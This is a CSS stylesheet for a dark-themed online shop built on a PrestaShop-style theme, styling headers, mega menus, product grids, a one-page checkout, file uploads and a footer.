.form-control:-ms-input-placeholder { color: #fff; } .form-control:-moz-placeholder { color: #fff; } .form-control:focus { color: #fff; background: #000; border-color: #fff; } .custom-select2:focus-within { background: #000; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #fff; } .custom-radio input[type=radio]:checked + span { background-color: #fff; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #000; color: #fff; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #000; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #fff!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(255, 255, 255, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.6875rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { background: #000; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #000; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #000; border-bottom: solid 1px; padding-top: 0.5rem; padding-bottom: 0.5rem; font-size: 0.875rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #d62828; } #header .header-nav .social-links._topbar { font-size: 0.875rem; } .header-top { padding-top: 1.5625rem; padding-bottom: 1.5625rem; color: #fff; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #898989; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.25rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.5625rem 0.5625rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3125rem; padding-bottom: 0.3125rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #000; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #d62828; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8125rem; max-width: 18.75rem; color: #fff; padding-left: 0.9375rem; padding-right: 0.9375rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.90625rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8125rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: rgba(248, 248, 248, 0); color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.375rem; max-height: 1.375rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.625rem; padding-right: 0.625rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.125rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5rem; padding-bottom: 0.5rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.5rem; max-height: 1.5rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 0.875rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.625rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.625rem; } .slick-products-carousel { margin: -0.625rem; } .slick-products-carousel .slick-list { padding: 0.625rem; } .slick-products-carousel .product-carousel { padding: 0.625rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.625rem; } .product-miniature { border: solid 1px #121212; outline: 1px solid transparent; background: #000; color: #7e7e7e; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #7e7e7e; } .product-miniature .product-price { color: #fff; } .product-miniature .iqit-review-star { color: #fff; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.25rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { border-color: #2c2c2c; outline: solid 1px #d62828; } .product-miniature-grid .product-functional-buttons { background: #000; display: none; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.46875rem 0.9375rem; background: #d62828; color: #fff; border: none 1px; } .btn-product-list:hover { background: #d62828; color: #fff; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(255, 255, 255, 1); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.875rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { background: #000; border-top: none 1px; border-bottom: none 1px; padding-top: 2.8125rem; padding-bottom: 2.8125rem; color: #fff; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #fff; text-align: left; font-size: 1.375rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #fff; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 40px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } #content-wrapper .section-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #fff; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } .nav-tabs .nav-link { color: #fff; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #fff; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #fff; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #fff; text-align: left; font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #fff; } #left-column .block, #right-column .block { background: #000; border: none 1px; } #footer { background: #000; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #fff; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.1875rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #fff; left: 0; right: 0; } #footer-container-first { border-top: solid 1px; padding-top: 1.875rem; padding-bottom: 1.875rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.5rem; padding-bottom: 1.5rem; color: #b0b0b0; } #footer-container-main a { color: #ccc; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #242424; padding-top: 1.25rem; padding-bottom: 1.25rem; } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } #delivery_address_container .address_card .alert-info {background-color:#000!important; color:#fff!important; border-color:#fff!important;} #delivery_address_container .address_card .container_card {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;} body {background:#000;} #wpintops_block_center li {margin-left:15px;} #wpintops_block_center ul {margin-top:20px;} #wpintops_block_center h5 a {font-size:16px;} #wpintops_block_center ul li h5 {height:auto !important;} #wpintops_block_center h4 {text-transform:uppercase; padding-bottom:10px; border-bottom:1px solid #fff;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {background:#000;} .logo {max-height:60px;} .table-data-sheet {background:#000;} .table-data-sheet tr.even {background:#000;}ligh .ajax_block_product .s_title_block, .block_blog .s_title_block, .brands_slider_wrap .s_title_block, .featured_categories_list .s_title_block, .blog_row_list .s_title_block, .featured_categories_item .s_title_block, .pro_column_right .s_title_block, .pro_big_bottom .s_title_block {font-size:1.1em;} .stmenu_multi_level li a {color:#000;} .pro_outer_box {border:2px solid #121010;} #more_info_tabs li a {font-size:14px;} .title_block {font-size:1.3em;} h5, .h5 {font-size:15px;} .ac_product_name {color:#000;} .pb-left-column #image-block {background:#000; border:0px;} #productscategory-itemslider .owl-item {min-width:250px;} .btn-medium {font-size:1.2em;} .btn-default {font-size:1.1em; font-weight:300;} #breadcrumb_wrapper {padding-top:15px;} .st_banner_block {max-width:1170px; margin-left:auto; margin-right:auto; text-align:center; margin-top:20px;} .fondo-blanco {padding:20px; background-color: rgba(255, 255, 255, 0.4); margin-right:auto; margin-left:auto;} .s_title_block {height:auto; min-height: 48px;} #ct_matrix .ct_matrix_head {background:#d62828; text-shadow:none; color:#fff;} .btn-primary {background-color:#d62828; border-color:#d62828;} #ct_matrix tr.ct_matrix_row:hover {background:none;} .block_blog .s_title_block {min-height:auto;} .jp-card .jp-card-front, .jp-card .jp-card-back {background:#000;} img.logo{max-width:200px;} .products_slider .ajax_block_product:hover .pro_second_box, .product_list.grid .ajax_block_product:hover .pro_second_box {background-color:#191313;} div#onepagecheckoutps div#onepagecheckoutps_contenedor {background:none; border:none; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_price.end-xs {background:#000; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_delivery.end-xs {background:#000; color:#fff;} #header-order-detail-content {background:#000;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_tax.end-xs {background:#000;} div#onepagecheckoutps div#onepagecheckoutps_step_review .price {color:#fff;} .onepagecheckoutps_p_step {background:#d62828!important;} h5.onepagecheckoutps_p_step {color:#fff!important;} .pts a {color:#fff;} .pts .btn-primary {background:#d62828; border:#d62828;} #header-order-detail-content {background:#636363;} #opc_show_login {background:#636363;} div#onepagecheckoutps div#onepagecheckoutps_step_review .stick_buttons_footer {background:#000;} .pts .alert-info {background:#636363; color:#fff; text-shadow:none; border-radius:0px; border:none;} #div_onepagecheckoutps_login{color:#fff;} #form_onepagecheckoutps input {background:#000; color:#fff;} #form_onepagecheckoutps select {background:#000; color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row { border-bottom: 1px solid #fff; min-height: 40px; padding-bottom:10px;} div#onepagecheckoutps #onepagecheckoutps_step_review #order-detail-content .item_total {padding:8px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #div_leave_message {padding-top:15px;} .numeros {background: #fff none repeat scroll 0 0;color: #000;display: inline-block;font-size: 14px;height: 42px;line-height: 42px;margin-right: 10px;padding: 0 15px;width: auto;font-family:'Open Sans';} div#onepagecheckoutps #onepagecheckoutps_step_one #opc_show_login {margin-right: 0;margin:0px;height:42px;font-family:'Open Sans';font-size: 0.75rem;} div#onepagecheckoutps .onepagecheckoutps_p_step {padding-bottom:0px;} .text-center{margin:0 auto;} #header-order-detail-content {max-width:100%; margin-left:0px; padding:10px 0px;} #onepagecheckoutps_step_review h5 {text-decoration:none;} #order-detail-content {padding-top:15px;} .cart-detailed-totals .last_item {max-width:100%; margin-left:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description, div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description .label {font-size: 1rem;} #onepagecheckoutps_contenedor .btn {height:auto; line-height:auto; padding:12px; font-size:1rem} div#onepagecheckoutps div#onepagecheckoutps_step_one ul.nav-tabs a.active {background:#636363!important; border:none; border-radius:0px;} div.lock_controls {background:none;} div#onepagecheckoutps div#onepagecheckoutps_header {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {border:none; font-size:0.75 rem;} div#onepagecheckoutps div#onepagecheckoutps_step_two #shipping_container .delivery_option_logo img {display:none;} .delivery_option_delay {float:left;} .delivery_option_price {float:left; padding-left:20px;} #customer_container .row {padding-top:5px;} .btn-info {background:#d62828;} .input-group-addon {background:none; border:1px solid #fff;} #ct_matrix {background: #000!important;} i.material-icons{display:none;} .product-title {min-height:42px;} #ct_matrix {margin-bottom:30px;} .product-condition {display:none;} #products .alert-warning{display: none;} .product-list-subcategories .row > div {margin-bottom:15px;} .quickview .modal-body {background:#000;} #ct_matrix .ct_submit {padding:5px;} #product-availability {display:none;} .product-quantity .qty .input-group {height:auto; margin-top:5px; height:52px;} .bootstrap-touchspin .input-group-btn-vertical { width: auto; display: block; margin-top: -5px; height: 52px; } .availability-colors > span {display:none!important;} .alert-warning {background:#000; border: ff9a52; color:#fff;} .ns-box {background:#000; border: 2px solid #ca5058;} #wpintops_block_center ul li {float:left;} body {background:#000;} #an_productfields input, #an_productfields textarea, #an_productfields select { background: black; } div#onepagecheckoutps input, div#onepagecheckoutps select {background: black; border-radius:0px !important;} div#onepagecheckoutps .onepagecheckoutps_p_step { padding:10px 0px 10px 10px; margin-bottom:15px;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {margin-top:-10px; border-radius:0px; padding:10px 10px 10px 10px; height:52px; font-size:14px;} .card-header {background:#d62828 !important;} div#onepagecheckoutps input, div#onepagecheckoutps textarea, div#onepagecheckoutps select {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity {margin-top:-5px;} #onepagecheckoutps .modal-content {background:#000;} div#onepagecheckoutps input.disabled, div#onepagecheckoutps textarea.disabled, div#onepagecheckoutps select.disabled {background:#000;} .card-title a:hover:not(.nav-link):not(.btn) {color:#fff;} #block-order-files {margin-top:25px;} div#onepagecheckoutps span, div#onepagecheckoutps em, div#onepagecheckoutps label {font-size:14px;} .order_total_items {margin-bottom:30px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row {margin-left:0px;} .module-upload-file .row-order-file {background:#000;} .module-upload-file .infos_file {background:#000;} .ajax-file-upload-green {background:#000;} .step-uplod-file {background:#000;} .button {margin-top:0px!important;} .hover-tipso-tooltip button {background:#d62828; margin-top:0px!important;} .button-upload-start {color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_delay {font-size:12px;} #btn_continue_shopping {color:#d62828;} p.message-upload-file {color:#000;} #elementor + #wpintops_block_center {display:none;} select option {background:#000; background-color:#000 color:#fff;} #hook_shopping_cart_footer p.message-upload-file {background-color:#000; color:#fff;} .delivery_option_price {display:none;} .material-icons { font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: 24px; /* Preferred icon size */ display: inline-block; line-height: 1; text-transform: none; letter-spacing: normal; word-wrap: normal; white-space: nowrap; direction: ltr; /* Support for all WebKit browsers. */ -webkit-font-smoothing: antialiased; /* Support for Safari and Chrome. */ text-rendering: optimizeLegibility; /* Support for Firefox. */ -moz-osx-font-smoothing: grayscale; /* Support for IE. */ font-feature-settings: 'liga'; } .product-cover .expander > span { background: #333!important;} #wbpblogposts h3 {display:none;} #wbpblogposts .post-outbound .post-title a { white-space:normal; overflow:none; text-overflow:none; font-size:14px;} #wbpblogposts .post-outbound {height:60px;} #hook_shopping_cart_footer p.message-upload-file {font-size:16px;} .footer_card button {color:#fff;} #ct_matrix .qty {height:30px!important;} #login-form .input-group-append button {margin: 0px;} #form_login span.input-group-addon {padding:10px;} #light span { border-radius: 50px; display: block; height: 20px!important; margin: auto 0; margin-left: auto!important; opacity: .1; margin-right: auto!important; width: 20px!important; margin-bottom: 10px!important; float:none!important;} .my-account-side-links a:nth-child(5) {display:none;} .my-account-side-links a:nth-child(6) {display:none;} p.message-upload-file {background-color:#000!important; color:#fff;} .button-upload-start {background-color:#000!important; border: 1px solid #fff; padding:20px 30px!important; margin-top:20px!important; font-size:16px;} .an_productfields .page-heading {display:none;} #light #semaforo {opacity:0 !important; display:none; text-align:center!important; padding-top:10px; font-size:10px;} #light #semaforo.active {opacity:1 !important; display:block;} #light #semaforo span {opacity:0 !important; display:none;} #light #semaforo span.active {opacity:1 !important; display:block; float:left!important;} #light {width: 120px!important; margin-left: auto!important; margin-right: auto!important!; text-align: center;} .ctd_combination {width:150px;} #content-hook_payment_return dl {display:none;} #ct_matrix td, #ct_matrix th {padding:0px;} #semaforo p {margin-bottom:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review .cart_item { display: flex; align-items: top!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity { border-radius: 0; float: left; height: 20px !important; line-height: initial; padding: 3.75px; text-align: center; width: 40px; border-radius: 5px 0 0 5px !important; -webkit-box-shadow: 0; } #order-detail-content span.input-group-btn-vertical {float:none; display:inline-flex;} #order-detail-content .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {border-top-color:#fff!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .remove-from-cart { display: block; font-size: 20.8px; float: left; margin-left: 5px; margin-top: -8px; } div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login { margin-top: -2px; border-radius: 0px; padding: 2px 10px 2px 10px; height: 36px; font-size: 14px; } div#onepagecheckoutps .onepagecheckoutps_p_step { padding: 2px 0px 2px 10px; margin-bottom: 15px; } #wbpblogposts .post-image {height:100px;} #wbpblogposts {display:none;} .elementor-widget-container #wbpblogposts {display:block;} .module_payment_container .payment_content span {} #header-order-detail-content {padding:5px 0px;} .js-product-images-modal .modal-content {background:#000;} .js-product-images-modal .modal-content .close {color:#fff;} .PM_ASLabelLink {font-size:15px;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {margin-top:-30px;} .cbp-hrmenu ul.cbp-hrsub-level2 {margin-top:-30px;} #payment_method_container > div:nth-child(1) > div.row.pts-vcenter.payment-option > div.payment_content.col-xs-8.col-8 {padding-left:5px;} .autocomplete-suggestion .product-price {display:none;} #product-details-tab-nav {display:none;} #delivery_address_container .edit_address, #delivery_address_container .delete_address {color:#000;} #delivery_address_container .selected .edit_address, #delivery_address_container .selected .delete_address {color:#fff;} #invoice_address_container .edit_address, #invoice_address_container .delete_address {color:#000;} #invoice_address_container .selected .edit_address, #invoice_address_container .selected .delete_address {color:#fff;} .order-message-form {display:none;} .my-account-page-content #order-history {display:none;} .my-account-page-content .addresses {display:none;} .my-account-page-content .messages {display:none;} #content > div > div.my-account-page-content.col-sm-9 > div:nth-child(10) {display:none;} .js-product-miniature-wrapper .thumbnail-container {min-height:305px;} /*#product-infos-tabs li:nth-child(3) {display:none;}*/ #purple {background-color: #ff00fe;} #turquesa {background-color: #00ffff;} #light #purple.active { box-shadow: 0 0 10px #ff00fe; } #light #turquesa.active { box-shadow: 0 0 10px #00ffff; } #wbpblogposts .posts .post-outbound .post-title {color:#fff!important;} #wbpblogposts .posts .post-outbound .post-link a {color:#f00;!important;} #wbpblogposts .posts .post .post-image { height:80px!important;} .plabel_img {display:inline!important;} 